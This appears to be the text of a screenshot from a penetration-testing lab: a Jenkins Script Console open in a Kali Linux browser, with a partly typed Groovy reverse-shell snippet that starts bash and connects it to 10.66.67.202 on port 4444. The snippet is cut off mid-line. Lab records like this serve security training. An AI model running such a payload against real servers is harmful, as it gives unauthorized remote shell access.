 10.150.150.38:30609/script
130%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef GTFOBins Hashes.com CrackStation
Jenkins
search
monitor 1 admin log out
Jenkins
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
Credentials
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if
you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host='10.66.67.202';
2 int port=4444;
3 String cmd='bash';
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream
5
Run